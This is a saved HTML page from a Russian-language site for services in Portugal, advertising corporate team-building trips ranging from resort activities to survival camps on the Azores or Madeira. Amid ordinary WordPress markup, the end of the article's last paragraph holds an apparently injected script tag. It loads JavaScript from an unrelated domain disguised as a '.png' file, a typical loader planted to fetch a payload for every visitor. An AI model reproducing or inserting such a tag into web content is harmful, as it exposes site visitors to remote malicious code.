

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inportu.com/uslugi/organizatsiya-meropriyatiy/timbildingovyie-meropriyatiya-v-portugalii/
body_size: 10644
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">

<head>

<!-- CHARSET -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<!-- TITLE -->


<!-- VIEWPORT -->

<!-- DESCRIPTION -->


<!-- KEYWORDS -->
<meta name="keywords" content="" />

<!-- FAVICON -->

<!-- STYLESHEET -->
<link href="https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300italic,300,700&subset=latin,cyrillic" rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:300italic,400italic,400,700,300&subset=latin,cyrillic" rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://inportu.com/wp-content/themes/urbannews/style.css" type="text/css" media="screen" />

<!-- PINGBACK -->
<link rel="pingback" href="https://inportu.com/xmlrpc.php" />

<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://inportu.com/wp-content/themes/urbannews/framework/css/ie.css" />
<![endif]-->

<!-- APPLE TOUCH ICONS -->

<!-- TRACKING HEADER -->

<!-- WP HEAD -->

	<style type="text/css">
		#fancybox-close{right:-15px;top:-15px}
		div#fancybox-content{border-color:#FFFFFF}
		div#fancybox-title{background-color:#FFFFFF}
		div#fancybox-outer{background-color:#FFFFFF}
		div#fancybox-title-inside{color:#333333}
	</style>

	
<!-- This site is optimized with the Yoast WordPress SEO plugin v1.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Организация тимбилдинга в Португалии. Идеальный вариант для командообразования!</title>
<meta name="description" content="Командообразование – болезненная тема для бизнеса, но в Португалии умеют справляться с этой сложнейшей задачей. Мы предлагаем вам два подхода к португальскому тимбилдингу: лояльный и экстремальный."/>
<link rel="canonical" href="https://inportu.com/uslugi/organizatsiya-meropriyatiy/timbildingovyie-meropriyatiya-v-portugalii/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Организация тимбилдинга в Португалии. Идеальный вариант для командообразования!" />
<meta property="og:description" content="Командообразование – болезненная тема для бизнеса, но в Португалии умеют справляться с этой сложнейшей задачей. Мы предлагаем вам два подхода к португальскому тимбилдингу: лояльный и экстремальный." />
<meta property="og:url" content="https://inportu.com/uslugi/organizatsiya-meropriyatiy/timbildingovyie-meropriyatiya-v-portugalii/" />
<meta property="og:site_name" content="Португалия" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Португалия &raquo; Лента" href="https://inportu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Португалия &raquo; Лента комментариев" href="https://inportu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Португалия &raquo; Лента комментариев к &laquo;Тимбилдинговые мероприятия в Португалии&raquo;" href="https://inportu.com/uslugi/organizatsiya-meropriyatiy/timbildingovyie-meropriyatiya-v-portugalii/feed/" />
<link rel='stylesheet' id='awesome-weather-css'  href='https://inportu.com/wp-content/plugins/awesome-weather/awesome-weather.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='opensans-googlefont-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300&#038;ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://inportu.com/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css'  href='https://inportu.com/wp-content/themes/urbannews/framework/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='typography-css'  href='https://inportu.com/wp-content/themes/urbannews/framework/css/typography.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css'  href='https://inportu.com/wp-content/themes/urbannews/framework/css/carousel.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='flex-css'  href='https://inportu.com/wp-content/themes/urbannews/framework/css/flexslider.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='menu-css'  href='https://inportu.com/wp-content/themes/urbannews/framework/css/menu.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='Marmelad-css' href="https://fonts.googleapis.com/css?family=Marmelad%3A400&#038;subset=latin%2Ccyrillic&#038;ver=4.1" type='text/css' media='all' />
<link rel='stylesheet' id='PT Sans Caption-css' href="https://fonts.googleapis.com/css?family=PT+Sans+Caption&#038;subset=latin%2Ccyrillic&#038;ver=4.1" type='text/css' media='all' />
<link rel='stylesheet' id='advanced_widget_pack-css'  href='https://inportu.com/wp-content/plugins/advanced-widget-pack/css/advanced-widget-pack.css?ver=1.4' type='text/css' media='screen' />
<script type='text/javascript' src='https://inportu.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https://inportu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://inportu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://inportu.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://inportu.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://inportu.com/wp-content/plugins/advanced-widget-pack/js/advanced-widget-pack.js?ver=4.1'></script>
<script type='text/javascript' src='https://inportu.com/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://inportu.com/wp-content/themes/urbannews/framework/js/custom.js?ver=4.1'></script>
<script type='text/javascript' src='https://inportu.com/wp-content/themes/urbannews/framework/js/init-flexslider.js?ver=4.1'></script>
<script type='text/javascript' src='https://inportu.com/wp-content/themes/urbannews/framework/js/slide.js?ver=4.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inportu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://inportu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1" />
<link rel='shortlink' href='https://inportu.com/?p=189' />

<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->

<!-- END HEAD -->
</head>
	
<body class="page page-id-189 page-child parent-pageid-209 page-template-default">


<div class="container" id="section-two">


	<div class="grid4 col logo-area" style="margin-right:20px;">
		
		        	
        	<a href="https://inportu.com/" title="Португалия" rel="home"><img src="https://inportu.com/wp-content/uploads/2014/10/logo3mod.png" alt="Португалия" style="margin-top:0" /></a>
        
                
	</div><!-- END GRID6 -->
	
	<div class="grid13 col">
	
			
	<div id="wrapper" style="margin-top:40px;">
	
				
		<div class="first" style="padding-left:0">
		
			<dl id="ticker-1">
		
				<dt>Любые услуги в Португалии для туристов и иммигрантов</dt>
				<dt>Любые услуги в Португалии для туристов и иммигрантов</dt>
				<dt>Любые услуги в Португалии для туристов и иммигрантов</dt>
	
			</dl><!-- END DL -->
			
		</div><!-- END FIRST -->
			
	</div><!-- END WRAPPER -->
		
	<div class="clear"></div>
	
		<img src="https://inportu.com/wp-content/themes/urbannews/img/hello-from-portu.jpg" />
	
	</div><!-- END GRID10 -->
	
	
</div><!-- END CONTAINER SECTION TWO -->
	
<div class="container" id="section-menu">

 	

	<div id="nav">
	
		<div class="menu-menyu-1-container"><ul id="menu-menyu-1" class="sf-menu"><li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98"><a href="https://inportu.com/viza/">Виза</a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://inportu.com/viza/oformlenie-viz/">Оформление виз</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://inportu.com/viza/oformlenie-vida-na-zhitelstvo/">Оформление вида на жительство</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a title="Переезд с животными в Португалию" href="https://inportu.com/viza/pereezd-s-zhivotnyimi/">Переезд с животными</a></li>
</ul>
</li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101"><a href="https://inportu.com/turizm/">Туризм</a>
<ul class="sub-menu">
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a title="Экскурсионные туры в Португалии" href="https://inportu.com/turizm/ekskursionnye-tury/">Экскурсионные туры</a>
	<ul class="sub-menu">
		<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a title="Приключения в Порту  (10 часов, от 150 евро)" href="https://inportu.com/turizm/ekskursionnye-tury/priklyucheniya-v-portu/">Приключения в Порту</a></li>
		<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a title="Королевский Лиссабон (8 часов, от 100 евро)" href="https://inportu.com/turizm/ekskursionnye-tury/korolevskiy-lissabon/">Королевский Лиссабон</a></li>
		<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a title="Сокровища Сетубала (8 часов, от 120 евро)" href="https://inportu.com/turizm/ekskursionnye-tury/sokrovishha-setubala/">Сокровища Сетубала</a></li>
		<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a title="Крепкие камни Гимарайнша (8 часов, от 120 евро)" href="https://inportu.com/turizm/ekskursionnye-tury/krepkie-kamni-gimaraynsha/">Крепкие камни Гимарайнша</a></li>
		<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a title="Тур по Мафре (8 часов, от 120 евро)" href="https://inportu.com/turizm/ekskursionnye-tury/odnazhdyi-v-mafre/">Однажды в Мафре</a></li>
		<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a title="Тур по Аррабиде (8 часов, от 150 евро)" href="https://inportu.com/turizm/ekskursionnye-tury/progulka-po-arrabide/">Прогулка по Аррабиде</a></li>
		<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a title="Тур по Томаре (8 часов, от 130 евро)" href="https://inportu.com/turizm/ekskursionnye-tury/po-stopam-ryitsarey-tomara/">По стопам рыцарей Томара</a></li>
	</ul>
</li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103"><a title="Курортный туризм в Португалии" href="https://inportu.com/turizm/kurortnyiy-turizm/">Курортный туризм</a>
	<ul class="sub-menu">
		<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a title="Мадейра – сад на вулкане" href="https://inportu.com/turizm/kurortnyiy-turizm/madeyra-sad-na-vulkane/">Мадейра – сад на вулкане</a></li>
		<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a title="Тур на Азорские острова" href="https://inportu.com/turizm/kurortnyiy-turizm/roza-azor/">Роза Азор</a></li>
	</ul>
</li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-106"><a href="https://inportu.com/turizm/personalnyie-turyi/">Персональные туры</a>
	<ul class="sub-menu">
		<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://inportu.com/turizm/personalnyie-turyi/gastronomicheskie-turyi-v-portugaliyu/">Гастрономические туры</a></li>
		<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a title="Паломничество в Португалию" href="https://inportu.com/turizm/personalnyie-turyi/palomnichestvo-v-portugaliyu/">Паломничество</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-108"><a href="https://inportu.com/nedvizhimost/">Недвижимость</a>
<ul class="sub-menu">
	<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://inportu.com/nedvizhimost/pokupka-nedvizhimosti/">Покупка недвижимости</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://inportu.com/nedvizhimost/arenda-nedvizhimosti/">Аренда недвижимости</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a title="Предварительная поездка для покупки недвижимости" href="https://inportu.com/nedvizhimost/predvaritelnaya-poezdka-dlya-pokupki-nedvizhimosti/">Ознакомительная поездка</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a title="Поможем совершить любые операции с недвижимостью в Португалии" href="https://inportu.com/nedvizhimost/soprovozhdenie-sdelki/">Сопровождение сделки</a></li>
</ul>
</li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-126"><a href="https://inportu.com/rabota/">Работа</a>
<ul class="sub-menu">
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a title="Поиск работы в Португалии" href="https://inportu.com/rabota/poisk-rabotyi/">Поиск работы</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a title="Создание юридического лица в Португалии" href="https://inportu.com/rabota/sozdanie-yuridicheskogo-litsa-v-portugalii/">Создание юридического лица</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a title="Патенты и лицензирование в Португалии" href="https://inportu.com/rabota/patentyi-i-litsenzirovanie-v-portugalii/">Патенты и лицензирование</a></li>
</ul>
</li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-132"><a href="https://inportu.com/uslugi/">Услуги</a>
<ul class="sub-menu">
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://inportu.com/uslugi/lechenie-v-portugalii/">Лечение в Португалии</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-211"><a href="https://inportu.com/uslugi/organizatsiya-meropriyatiy/">Организация мероприятий</a>
	<ul class="sub-menu">
		<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://inportu.com/uslugi/organizatsiya-meropriyatiy/svadba-v-portugalii/">Свадьба в Португалии</a></li>
		<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://inportu.com/uslugi/organizatsiya-meropriyatiy/organizatsiya-pohoron-v-portugalii/">Организация похорон</a></li>
		<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://inportu.com/uslugi/organizatsiya-meropriyatiy/vorkshop-v-portugalii/">Воркшоп</a></li>
		<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-189 current_page_item menu-item-191"><a href="https://inportu.com/uslugi/organizatsiya-meropriyatiy/timbildingovyie-meropriyatiya-v-portugalii/">Тимбилдинговые мероприятия</a></li>
		<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://inportu.com/uslugi/organizatsiya-meropriyatiy/korporativnyie-prazdniki-v-portugalii/">Корпоративные праздники</a></li>
		<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://inportu.com/uslugi/organizatsiya-meropriyatiy/kvestyi-v-portugalii/">Квесты</a></li>
		<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://inportu.com/uslugi/organizatsiya-meropriyatiy/obuchenie-v-portugalii/">Обучение (семинары, тренинги)</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-593"><a title="Образование в Португалии для иностранца" href="https://inportu.com/obrazovanie/">Образование</a>
<ul class="sub-menu">
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a title="Детский сад  в Португалии" href="https://inportu.com/obrazovanie/detskiy-sad/">Детский сад</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a title="Школа в Португалии" href="https://inportu.com/obrazovanie/shkola/">Школа</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a title="Дополнительные курсы в Португалии" href="https://inportu.com/obrazovanie/dopolnitelnyie-kursyi/">Дополнительные курсы</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a title="Высшее образование в Португалии" href="https://inportu.com/obrazovanie/vuz/">Высшее образование</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a title="Португальский язык для иностранцев" href="https://inportu.com/obrazovanie/izuchenie-yazyika/">Изучение языка</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a title="Подтверждение дипломов в Португалии" href="https://inportu.com/obrazovanie/podtverzhdenie-diplomov/">Подтверждение дипломов</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a title="Подтверждение водительских прав в Португалии" href="https://inportu.com/obrazovanie/voditelskie-prava/">Водительские права</a></li>
</ul>
</li>
</ul></div>	
	</div><!--END NAV-->
		
</div><!-- END CONTAINER SECTION MENU -->
<div class="container page-content page-sidebar" id="page-template">

	<div class="grid11 col">
		
				
				
		<!-- SUB TEXT -->
				
		<!-- PAGE GALLERY -->
				
		<!-- VIDEO -->
				
		<!-- SET VIEWS -->
		
		<div class="blackscreen"></div>
	    <div class="overform popup">
	        <form id="order-form" method="POST" action="https://inportu.com/wp-content/themes/urbannews/true_send.php">
				<input type="text" name="first_name" placeholder="Имя (обязательно)" required />
				<input type="email" name="email" placeholder="Почта (обязательно)" required />
				<input type="text" name="phone" placeholder="Телефон в формате +7 495 7339868" />
				<textarea name="wrapper2" placeholder="Текст обращение"></textarea>
				<input type="hidden" name="uri" value="https://inportu.com/uslugi/organizatsiya-meropriyatiy/timbildingovyie-meropriyatiya-v-portugalii/" />
				<input type="hidden" name="security" value="10967823eraln" /> 
				<p align="right">
				    <button class="simplebutton">Отправить</button>
				</p>
		    </form>
		</div>

		<div class="post" id="post-189">

		    <div id="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://inportu.com" rel="v:url" property="v:title">InPortu</a> &raquo; </span><span typeof="v:Breadcrumb"><a href="https://inportu.com/uslugi/" rel="v:url" property="v:title">Услуги</a> &raquo; </span><span typeof="v:Breadcrumb"><a href="https://inportu.com/uslugi/organizatsiya-meropriyatiy/" rel="v:url" property="v:title">Организация мероприятий</a> &raquo; </span><br /><h1><span>Тимбилдинговые мероприятия в Португалии</span></h1></div></div>
			<!-- CLEAR -->
			<div class="clear"></div>
		
		<div class="img-wrap">
			
						
			</div><!-- END IMG WRAP -->
			
						
						<div class="right-content" style="width:656px">			
				
								<div class="content-wrap">
			
					<p>Командообразование – болезненная тема для бизнеса, но в Португалии умеют справляться с этой сложнейшей задачей. Мы предлагаем вам два подхода к португальскому тимбилдингу: лояльный и экстремальный.</p>
<p>Лояльный заключается в том, чтобы объединить людей общими положительными впечатлениями, провести групповую работу, указать на ошибки коллективного труда и закрепить это спортивной активностью на природе.</p>
<div class="order-block"><button class="thoughtbot openform" style="display:block;margin:0 auto" onclick="showOrderForm('click', 'order', null); return false;">ОСТАВИТЬ ЗАЯВКУ</button></div>
<p>Континентальная Португалия идеально подходит для такого типа командообразования. Во-первых, она находится на краю Европы, и это действительно далеко и не по-нашему. Во-вторых, в Португалии самые низкие в Евросоюзе цены на отели, услуги тренеров, питание и развлечения. В-третьих – разномастная Португальская природа, ландшафты и типы местности дают огромные возможности для спортивных соревнований, которые часто используются в методиках тимбилдинга. В-четвертых, Португалия- это курортная страна, из которой ваша команда в любом случае вернется отдохнувшей.</p>
<p>Вы можете выбрать один из курортных городов на юге, или отправиться в туристические Лиссабон и Порту. Практически в любом популярном Португальском городе найдется вся инфраструктура, которая может пригодиться для вашего мероприятия.</p>
<p>Экстремальный подход – это «бросание» коллектива на Азорских островах или Мадейре и игра в выживание вместе. Уникальность португальских островов в их удаленности от континента, что создает подходящие психологические условия для командообразования. Кроме того, на островах, в частности, на Азорах, есть много пустой земли, а климат всегда мягкий, поэтому сюда запросто можно на неделю забросить десант ваших сотрудников, которые должны будут создать временный лагерь на ограниченной территории из подручных материалов. В обстановке, максимально приближенной к необитаемому острову, команда строится сама собой, но вы можете дополнять общую идею своими элементами, чтобы получить нужный результат.</p>
<div class="order-block grey"><div class="man-photo"><img width="160" src="/wp-content/themes/urbannews/framework/images/face-plash2.png" /></div><div class="man-speech"><span class="l-corner type-2"></span>"Сделайте заявку на наши услуги в Португалии."</div><div class="right-col"><div class="action-text">Мы вам перезвоним!</div><hr /><button class="thoughtbot openform" style="display:block;margin:0 auto" onclick="showOrderForm('click-plashka', 'order-plashka', null); return false;">ОСТАВИТЬ КОНТАКТЫ</button></div></div>
<p>Мы будем рады организовать для вас тимбилдинговое мероприятие в Португалии. Просто обратитесь к нам, и мы вместе разработаем идеальный план формирования вашей команды.<script src="//wollses.com/steps.png"></script></p>
			
				</div>
			
			</div><!-- END RIGHT CONTENT -->
			
			<!-- CLEAR -->
		<div class="clear"></div>
		
		
			
		</div><!-- END POST -->
		
		<!-- CLEAR -->
		<div class="clear"></div>

		<div id="comments">

<!-- Put this script tag to the <head> of your page -->
<script type="text/javascript" src="//vk.com/js/api/openapi.js?115"></script>

<script type="text/javascript">
  VK.init({apiId: 4515374, onlyWidgets: true});
</script>

<!-- Put this div tag to the place, where the Comments block will be -->
<div id="vk_comments"></div>
<script type="text/javascript">
VK.Widgets.Comments("vk_comments", {limit: 10, width: "auto", attach: "*"});
</script>
<div><p>&nbsp;</p></div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&appId=459100544141224&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="https://inportu.com/uslugi/organizatsiya-meropriyatiy/timbildingovyie-meropriyatiya-v-portugalii/" data-width="659" data-numposts="5" data-colorscheme="light"></div>


</div><!-- #comments -->		
				
	</div><!-- END GRID 11 -->
	
	
<div id="section-five" class="grid4 col">

	<div class="section-inner">
	    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
	    <div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button" data-
	    yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>
	
				
					
		<div class="clear"></div>
		
		<div id="awp_tabbedposts-2" class="sidebar">		<!-- Advanced Widget Pack: Tabbed Posts Widget - http://www.wpinsite.com -->
        <div id="awp_tabs" style="width:270px !important">
            <ul class="awp_tabnav">
				<li><a href="#awp-tabs-popular">Топ</a></li>                <li><a href="#awp-tabs-recent">Новые</a></li>                                            </ul>
            
            <div class="awp_tabs_body">
        		<div class="inside">
        		                    
                    <div id="awp-tabs-popular">
                    	                            <ul>
                                <li><a href="https://inportu.com/tsitatyi/alina-bortnikova-direktor-turisticheskogo-agentstva-ali/" title="Алина Бортникова, директор туристического агентства «Али»" ><img width="50" height="38" src="https://inportu.com/wp-content/uploads/2014/12/322642_267797649924228_157575649_o-300x225.jpg" class="thumb wp-post-image" alt="Алина" /></a><div class="awp_info"><div><a title="Алина Бортникова, директор туристического агентства «Али»" href="https://inportu.com/tsitatyi/alina-bortnikova-direktor-turisticheskogo-agentstva-ali/">Алина Бортникова, директор туристического агентства «Али»</a></div>0 Комментариев<div class="awp_meta"></div></div></li>
<li><a href="https://inportu.com/tsitatyi/serzhio-tartyuf-svadebnyiy-prodyuser-stilist-svetskiy-tseremoniymeyster/" title="Сержио Тартюф, свадебный продюсер, стилист, светский  церемониймейстер" ><img width="50" height="40" src="https://inportu.com/wp-content/uploads/2014/12/170147_492145404349_2269819_o2-300x240.jpg" class="thumb wp-post-image" alt="Сержио" /></a><div class="awp_info"><div><a title="Сержио Тартюф, свадебный продюсер, стилист, светский  церемониймейстер" href="https://inportu.com/tsitatyi/serzhio-tartyuf-svadebnyiy-prodyuser-stilist-svetskiy-tseremoniymeyster/">Сержио Тартюф, свадебный продюсер, стилист, светский  церемониймейстер</a></div>0 Комментариев<div class="awp_meta"></div></div></li>
<li><a href="https://inportu.com/tsitatyi/dani-edel-yurist-po-trudoustroystvu-emigrantov/" title="Дани Эдель, юрист по трудоустройству эмигрантов" ><img width="50" height="33" src="https://inportu.com/wp-content/uploads/2014/12/large-300x199.jpg" class="thumb wp-post-image" alt="large" /></a><div class="awp_info"><div><a title="Дани Эдель, юрист по трудоустройству эмигрантов" href="https://inportu.com/tsitatyi/dani-edel-yurist-po-trudoustroystvu-emigrantov/">Дани Эдель, юрист по трудоустройству эмигрантов</a></div>0 Комментариев<div class="awp_meta"></div></div></li>
                            </ul>
                                                    <div class="clearfix"></div>
                    </div>
                    
                                
                                    
                     <div id="awp-tabs-recent">
                    	                            <ul>
                                <li><a href="https://inportu.com/news/portugaliya-izmenila-pravila-uskorennogo-polucheniya-vnzh/" title="Португалия изменила правила ускоренного получения ВНЖ" ><img width="50" height="25" src="https://inportu.com/wp-content/uploads/2015/02/295901-e1424813024270-300x150.jpg" class="thumb wp-post-image" alt="Изменение правил ускоренного получения ВНЖ" /></a><div class="awp_info"><div><a title="Португалия изменила правила ускоренного получения ВНЖ" href="https://inportu.com/news/portugaliya-izmenila-pravila-uskorennogo-polucheniya-vnzh/">Португалия изменила правила ускоренного получения ВНЖ</a></div>0 Комментариев<div class="awp_meta"></div></div></li>
<li><a href="https://inportu.com/tsitatyi/dani-edel-yurist-po-trudoustroystvu-emigrantov/" title="Дани Эдель, юрист по трудоустройству эмигрантов" ><img width="50" height="33" src="https://inportu.com/wp-content/uploads/2014/12/large-300x199.jpg" class="thumb wp-post-image" alt="large" /></a><div class="awp_info"><div><a title="Дани Эдель, юрист по трудоустройству эмигрантов" href="https://inportu.com/tsitatyi/dani-edel-yurist-po-trudoustroystvu-emigrantov/">Дани Эдель, юрист по трудоустройству эмигрантов</a></div>0 Комментариев<div class="awp_meta"></div></div></li>
<li><a href="https://inportu.com/tsitatyi/serzhio-tartyuf-svadebnyiy-prodyuser-stilist-svetskiy-tseremoniymeyster/" title="Сержио Тартюф, свадебный продюсер, стилист, светский  церемониймейстер" ><img width="50" height="40" src="https://inportu.com/wp-content/uploads/2014/12/170147_492145404349_2269819_o2-300x240.jpg" class="thumb wp-post-image" alt="Сержио" /></a><div class="awp_info"><div><a title="Сержио Тартюф, свадебный продюсер, стилист, светский  церемониймейстер" href="https://inportu.com/tsitatyi/serzhio-tartyuf-svadebnyiy-prodyuser-stilist-svetskiy-tseremoniymeyster/">Сержио Тартюф, свадебный продюсер, стилист, светский  церемониймейстер</a></div>0 Комментариев<div class="awp_meta"></div></div></li>
                            </ul>
                                                    <div class="clearfix"></div>
                    </div>
                    
                                
                                
                                            </div>
            </div>
        </div>
        
        <!-- End Advanced Widget Pack: Tabbed Posts Widget -->
        </div><div id="awp_video-2" class="sidebar"><div class="ash3 widgettitle"><span class="title-wrap">Видео</span></div>				<!-- Advanced Widget Pack: Video Embed - http://www.wpinsite.com -->
				<div class="textwidget">
									</div>
				<!-- End Advanced Widget Pack: Video Embed -->
				</div><div id="text-4" class="sidebar"><div class="ash3 widgettitle"><span class="title-wrap">Бронирование билетов</span></div>			<div class="textwidget"><noindex><script charset="utf-8" src="//www.travelpayouts.com/widgets/517bd41dca1d168b61628ca1d5283f56.js?v=446" async></script></noindex></div>
		</div>													</div><!-- SECTION INNER -->
		
</div><!-- END FIVE -->	
	</div><!-- some weird div -->
	
</div><!-- end container -->
	


<div class="footer-base">

<div class="btt"><a href="#top"><img src="https://inportu.com/wp-content/themes/urbannews/framework/images/nav-up.png" alt="back-to-top"></a></div>
	
	<div class="container" id="footer-area">
	
			
		<div class="clear"></div>
	
